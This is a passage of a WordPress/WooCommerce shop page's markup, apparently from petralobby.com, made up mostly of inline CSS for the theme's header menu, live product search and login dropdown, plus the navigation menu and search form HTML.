                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_35{
                    display: inline-block;
                }.tdi_35 .tdb-menu > li{
                    margin-right: 30px;
                }.tdi_35 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_35 .tdb-menu-items-dropdown{
                    margin-left: 30px;
                }.tdi_35 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more{
                    padding: 0px;
                }.tdi_35 .tdb-menu > li .tdb-menu-sep,
                .tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_35 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_35 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_35 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more,
                .tdi_35 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_35 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_35 .td-pulldown-filter-list{
                    left: -26px;
                }.tdi_35 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 12px;
                }.tdi_35 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_35 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_35 .tdb-menu .tdb-normal-menu ul,
                .tdi_35 .td-pulldown-filter-list,
                .tdi_35 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_35 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
                }.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_35 .td-pulldown-filter-list {
                        left: auto;
                        right: -26px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_35 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_35 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_35 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_35 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_35 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_35 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more,
                .tdi_35 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
}
</style>
<style>
.tdi_35 .tdb-menu > li > a:after,
				.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #dd3333;
				
					height: 2px;
				
					bottom: 11px;
				}
</style>
<style>
.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				}.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-207"><a href="/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1680"><a href="https://petralobby.com/seo-page2/"><div class="tdb-menu-item-text">Seo</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-351"><a href="https://petralobby.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-382"><a href="https://petralobby.com/shop/"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-448"><a href="https://petralobby.com/faq/"><div class="tdb-menu-item-text">Faq</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-449"><a href="https://petralobby.com/contact/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div><div class="td_block_wrap td_woo_products_live_search tdi_38 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
margin-top:-1px !important;
margin-left:auto !important;
}

</style>
<style>
/* custom css */
.td_woo_products_live_search{
                    margin-bottom: 0;
                    z-index: 1000;
                    clear: none;
                    vertical-align: middle;
                }.td_woo_products_live_search .tdw-block-inner{
                    position: relative;
                    display: inline-block;
                    width: 100%;
                }.td_woo_products_live_search .tdw-search-btn{
                    display: flex;
                    align-items: center;
                    position: relative;
                    text-align: center;
                    color: #4db2ec;
                }.td_woo_products_live_search .tdw-search-btn:after{
                    visibility: hidden;
                    opacity: 0;
                    content: '';
                    display: block;
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    margin: 0 auto;
                    width: 0;
                    height: 0;
                    border-style: solid;
                    border-width: 0 6.5px 7px 6.5px;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                    border-color: transparent transparent #4db2ec transparent;
                    z-index: 10;
                }.td_woo_products_live_search .tdw-drop-down-search-open + .tdw-search-btn:after{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-search-icon,
                .td_woo_products_live_search .tdw-search-txt{
                    -webkit-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }.td_woo_products_live_search .tdw-search-icon-svg{
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }.td_woo_products_live_search .tdw-search-icon-svg svg{
                    height: auto;
                }.td_woo_products_live_search .tdw-search-icon-svg svg,
                .td_woo_products_live_search .tdw-search-icon-svg svg *{
                    fill: #4db2ec;
                }.td_woo_products_live_search .tdw-search-txt{
                    position: relative;
                    line-height: 1;
                }.td_woo_products_live_search .tdw-drop-down-search{
                    visibility: hidden;
                    opacity: 0;
                    position: absolute;
                    top: 100%;
                    left: 0;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                    pointer-events: none;
                    z-index: 10;
                }.td_woo_products_live_search .tdw-drop-down-search-open{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-drop-down-search-inner{
                    position: relative;
                    max-width: 300px;
                    pointer-events: all;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form{
                    position: relative;
                    padding: 20px;
                    border-width: 3px 0 0;
                    border-style: solid;
                    border-color: #4db2ec;
                    pointer-events: auto;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-search-form:before{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-search-form-inner{
                    position: relative;
                    display: flex;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-search-form-inner:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    border: 1px solid #e1e1e1;
                    pointer-events: none;
                }.td_woo_products_live_search .tdw-search-form-btn,
                .td_woo_products_live_search .tdw-search-form-input{
                    height: auto;
                    min-height: 32px;
                }.td_woo_products_live_search .tdw-search-form-input{
                    color: #444;
                    flex: 1;
                    background-color: transparent;
                    border: 0;
                }.td_woo_products_live_search .tdw-search-form-input.tdw-search-nofocus{
                    color: transparent;
                    text-shadow: 0 0 0 #444;
                }.td_woo_products_live_search  .tdw-search-form-btn{
                    margin-bottom: 0;
                    padding: 0 15px;
                    background-color: #222222;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    color: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    z-index: 1;
                }.td_woo_products_live_search .tdw-search-form-btn:hover{
                    background-color: #4db2ec;
                }.td_woo_products_live_search .tdw-search-form-btn i,
                .td_woo_products_live_search .tdw-search-form-btn span{
                    display: inline-block;
                    vertical-align: middle;
                }.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon{
                    position: relative;
                }.td_woo_products_live_search .tdw-search-form-btn i{
                    font-size: 12px;
                }.td_woo_products_live_search .tdw-search-form-btn .tdw-search-form-btn-icon-svg{
                    line-height: 0;
                }.td_woo_products_live_search .tdw-search-form-btn svg{
                    width: 12px;
                    height: auto;
                }.td_woo_products_live_search .tdw-search-form-btn svg,
                .td_woo_products_live_search .tdw-search-form-btn svg *{
                    fill: #fff;
                    transition: all 0.3s ease;
                    -webkit-transition: all 0.3s ease;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search{
                    visibility: hidden;
                    opacity: 0;
                    width: 100%;
                    position: absolute;
                    top: 100%;
                    left: 0;
                    -webkit-transform: translate3d(0, 20px, 0);
                    transform: translate3d(0, 20px, 0);
                    -webkit-transition: all 0.4s ease;
                    transition: all 0.4s ease;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search.tdw-regular-search-open{
                    visibility: visible;
                    opacity: 1;
                    -webkit-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
                }.td_woo_products_live_search .tdw-aj-search-results{
                    padding: 20px;
                    border-style: solid;
                    border-color: #ededed;
                    background-color: #fff;
                }.td_woo_products_live_search .tdw-drop-down-search .tdw-aj-search-results{
                    border-width: 1px 0;
                }.td_woo_products_live_search .tdw-regular-search .tdw-aj-search-results{
                    border-width: 0 0 1px;
                }.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child{
                    margin-bottom: 0;
                    padding-bottom: 0;
                }.td_woo_products_live_search .tdw-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                    display: none;
                }.td_woo_products_live_search .tdw-aj-search-inner{
                    display: flex;
                    flex-wrap: wrap;
                    *zoom: 1;
                }.td_woo_products_live_search .tdw-aj-search-inner:before,
                .td_woo_products_live_search .tdw-aj-search-inner:after{
                    display: table;
                    content: '';
                    line-height: 0;
                }.td_woo_products_live_search .tdw-aj-search-inner:after{
                    clear: both;
                }.td_woo_products_live_search .result-msg{
                    padding: 4px 0 6px 0;
                    font-family: 'Roboto', sans-serif;
                    font-size: 12px;
                    font-style: italic;
                    background-color: #fff;
                }.td_woo_products_live_search .result-msg a{
                    color: #222;
                }.td_woo_products_live_search .result-msg a:hover{
                    color: #4db2ec;
                }.tdc-dragged .tdw-drop-down-search{
                    visibility: hidden !important;
                    opacity: 0 !important;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }.td_woo_products_live_search .td_woo_product_module{
                    margin: 0 0 20px;
                    padding-bottom: 0;
                }.td_woo_products_live_search .td-module-container{
                    display: flex;
                }.td_woo_products_live_search .td-image-container{
                    width: 78px;
                    flex: 0 0 78px;
                    position: relative;
                    margin-right: 16px;
                }.td_woo_products_live_search .td-module-thumb{
                    margin-bottom: 0;
                }.td_woo_products_live_search .td-image-wrap{
                    display: block;
                    position: relative;
                    padding-bottom: 100%;
                }.td_woo_products_live_search .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                }.td_woo_products_live_search .td-image-container img{
                    width: 100%;
                    display: block;
                }.td_woo_products_live_search .td_woo_product_module .onsale{
                    top: 0;
                    left: auto;
                    right: 0;
                    margin: 0;
                    padding: 6px;
                    min-width: 0;
                    min-height: 0;
                    background-color: #4db2ec;
                    color: #fff;
                    position: absolute;
                    font-size: 11px;
                    line-height: 1;
                    border: 0 solid #000;
                    border-radius: 0;
                }.td_woo_products_live_search .td-module-meta-info{
                    margin: 0;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                }.td_woo_products_live_search .td-module-title{
                    margin: 0 0 5px;
                    padding: 0;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 1.3;
                }.td_woo_products_live_search .td_woo_product_module:hover .td-module-title{
                    color: #4db2ec;
                }body div.td_woo_products_live_search .star-rating{
                    float: none;
                    display: inline-block;
                    margin: 0 0 4px;
                    width: auto;
                    height: auto;
                    font-family: star;
                    overflow: hidden;
                    position: relative;
                    line-height: 1;
                    font-size: 1em;
                }body div.td_woo_products_live_search .star-rating:before,
                body div.td_woo_products_live_search .star-rating span:before{
                    position: relative;
                    top: 0;
                    left: 0;
                    font-size: 11px;
                }body div.td_woo_products_live_search .star-rating:before{
                    content: '\73\73\73\73\73';
                    color: #d3ced2;
                    float: left;
                }body div.td_woo_products_live_search .star-rating span:before{
                    content: '\53\53\53\53\53';
                }body div.td_woo_products_live_search .star-rating span{
                    padding-top: 0;
                    font-size: 0;
                    float: left;
                    top: 0;
                    left: 0;
                    position: absolute;
                    font-size: 0;
                }div.td_woo_products_live_search div.td_woo_product_module .price{
                    display: block;
                    margin-bottom: 10px;
                    font-family: Verdana, Geneva, sans-serif;
                    font-size: 11px;
                    line-height: 1.6;
                    font-weight: 600;
                    color: #111;
                }div.td_woo_products_live_search div.td_woo_product_module .price del{
                    font-size: 0.75em !important;
                    color: #9d9d9d;
                }div.td_woo_products_live_search div.td_woo_product_module .price ins{
                    font-weight: inherit;
                }.td_woo_products_live_search .td_woo_product_module a.button{
                    background: none #222;
                    font-size: 10px;
                    padding: 8px;
                    text-shadow: none;
                    color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    border-radius: 0;
                    box-shadow: none;
                }.td_woo_products_live_search .td_woo_product_module a.button:hover{
                    background-color: #4db2ec;
                }body .tdi_38 .tdw-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }body .tdi_38 .tdw-search-btn svg{
                    width: 20px;
                }body .tdi_38 .tdw-search-icon-svg{
                    width: 48px;
					height: 48px;
                }body .tdi_38{
                    display: inline-block;
                }body .tdi_38 .tdw-search-txt{
                    top: 0px;
                }body .tdi_38 .tdw-drop-down-search{
                    top: calc(100% + 8px);
                
                    left: auto;
                    right: 0;
                }body .tdi_38 .tdw-search-btn:after{
                    bottom: -8px;
                
                    border-bottom-color: #ffffff;
                }body .tdi_38 .tdw-drop-down-search-inner{
                    left: 46px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_38 .tdw-drop-down-search .tdw-drop-down-search-inner{
                    max-width: 400px;
                }body .tdi_38 .tdw-drop-down-search .tdw-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }body .tdi_38 .tdw-drop-down-search-inner,
                body .tdi_38 .tdw-search-form,
                body .tdi_38 .tdw-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }body .tdi_38 .tdw-search-form-input{
                    padding: 6px 0;
                }body .tdi_38 .tdw-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }body .tdi_38 .tdw-search-form-btn-icon{
                    top: 0px;
                }body .tdi_38 .tdw-search-form-btn{
                    padding: 0 20px;
                
                    border-width: 0 0 1px 0;
                    border-style: solid;
                    border-color: #000;
                
                    color: #000000;
                
                    background-color: #ffffff;
                }body .tdi_38 .tdw-aj-search-results{
                    padding: 0 30px;
                }body .tdi_38 .tdw-drop-down-search .tdw-aj-search-results{
                    border-width: 0px;
                }body .tdi_38 .result-msg{
                    text-align: center;
                }body div.tdi_38 .td_woo_product_module{
					width: 100%;
                
					margin-bottom: 20px;
                
					padding-left: 10px;
					padding-right: 10px;
				}body div.tdi_38 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0;
				}body div.tdi_38 .tdw-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}body .tdi_38 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
					order: 1;
                
					display: block;
                }.ie10 .tdi_38 .td-image-container,
				.ie11 .tdi_38 .td-image-container{
				 	flex: 0 0 auto;
			    }body .tdi_38 .entry-thumb{
					background-position: center 50%;
				}body .tdi_38 .td-module-container{
					flex-direction: row;
                }body .tdi_38 .td-module-meta-info{
					order: 2;
                
				    display: flex;
				    flex-direction: column;
					justify-content: initial;
				
					padding: 2px 0 0;
				
					border-style: solid;
				
					align-self: flex-start;
                }body div.tdi_38 .td_woo_product_module .onsale{
					display: block;
                
					padding: 3px 5px;
                
                    border-width: 1px;
                
                    border-style: solid;
                
					color: #000000;
                
					background-color: rgba(0,0,0,0);
                
					font-family:Oswald !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38 .td-excerpt{
					display: none;
				}html body div.tdi_38 .star-rating{
					display: inline-block;
                }.tdi_38 .td-module-meta-info{
					align-items: flex-start;
                }body div.tdi_38 .td_woo_product_module a.button{
					border-style: solid;
                
					display: none;
                }body .tdi_38 .tdw-search-btn svg,
                body .tdi_38 .tdw-search-btn svg *{
                    fill: #000000;
                }body .tdi_38 .tdw-search-btn .tdw-search-txt{
                    color: #000000;
                }body .tdi_38 .tdw-search-form-inner{
                    background-color: rgba(0,0,0,0);
                }body .tdi_38 .tdw-search-form-btn svg,
                body .tdi_38 .tdw-search-form-btn svg *{
                    fill: #000000;
                }body .tdi_38 .tdw-search-form-btn:hover{
                    background-color: #ffffff;
                
                    border-color: #dd3333;
                }body .tdi_38 .result-msg a:hover{
                    color: #dd3333;
                }body div.tdi_38 .td_woo_product_module:hover .td-module-title a{
					color: #dd3333;
                }body div.tdi_38 .tdw-search-txt{
                    font-family:Raleway !important;font-size:13px !important;font-weight:600 !important;
                }body div.tdi_38 .tdw-search-form-input{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body div.tdi_38 .tdw-search-form-btn{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body div.tdi_38 .result-msg{
                    font-family:Raleway !important;font-size:11px !important;font-style:normal !important;
                }body div.tdi_38 .td-module-title{
				    font-family:Raleway !important;
                }body div.tdi_38 div.td_woo_product_module .price{
					font-family:Oswald !important;font-size:14px !important;font-weight:500 !important;
                }body div.tdi_38 div.td_woo_product_module .price del{
					font-family:Oswald !important;font-size:11px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body div.tdi_38 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_38 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body div.tdi_38 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_38 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}
}

/* phone */
@media (max-width: 767px){
body div.tdi_38 .td_woo_product_module{
					margin-bottom: 20px;
                
					margin-bottom: 20px !important;
                }body div.tdi_38 .td_woo_product_module:nth-last-child(1){
					margin-bottom: 0 !important;
				}
}
</style><div class="tdw-block-inner td-fix-index"><div class="tdw-drop-down-search" aria-labelledby="tdw-search-button"><div class="tdw-drop-down-search-inner"><form method="get" class="tdw-search-form" action="https://petralobby.com/"><div class="tdw-search-form-inner"><input class="tdw-search-form-input" type="text" value="" name="s" autocomplete="off" placeholder="Search store..."/><button class="wpb_button wpb_btn-inverse btn tdw-search-form-btn" type="submit"><span>Search</span></button><input type="hidden" name="post_type" value="product" /></div></form><div class="tdw-aj-search"></div></div></div><a href="#" role="button" class="tdw-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdw-search-icon tdw-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div><div class="td_block_wrap td_woo_menu_login tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:0px !important;
margin-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-left:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.td_woo_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.td_woo_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-wrap{
                    display: inline-block;
                    position: relative;
                }.td_woo_menu_login .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }.td_woo_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                }.td_woo_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.td_woo_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.td_woo_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    width: 200px;
                    font-size: 13px;
                    line-height: 1.2;
                    opacity: 0;
                    visibility: hidden;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                    left: 6px;
                }.td_woo_menu_login .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }.td_woo_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                    margin-right: -12px;
                }.td_woo_menu_login .tdw-wml-menu-header,
                .td_woo_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.td_woo_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.td_woo_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.td_woo_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.td_woo_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-list li a,
                .td_woo_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.td_woo_menu_login .tdw-wml-menu-list li a:hover,
                .td_woo_menu_login .tdw-wml-menu-list a.is-active,
                .td_woo_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.td_woo_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.td_woo_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.td_woo_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.td_woo_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.td_woo_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.td_woo_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.td_woo_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.td_woo_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.td_woo_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.td_woo_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.td_woo_menu_login .tdw-wml-icon-wrap:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.td_woo_menu_login .tdw-wml-wrap:hover .tdw-wml-icon-wrap:after{
                    display: block;
                }body .tdi_39 .tdw-wml-icon{
                    font-size: 24px;
                }body .tdi_39 .tdw-wml-avatar{
                    display: block;
                }body .tdi_39 .tdw-wml-icon-wrap,
                body .tdi_39 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_39 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_39 .td_block_inner{
                    text-align: left;
                }body .tdi_39{
                    display: inline-block;
                }body .tdi_39 .tdw-wml-menu-inner{
                    right: 8%;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_39 .tdw-wml-menu{
                    left: 50%;
                    right: auto;
                    transform: translateX(-50%);
                }body .tdi_39 .tdw-wml-account .tdw-wml-menu-header{
                    padding: 15px 24px;
                
                    border-bottom-style: solid;
                
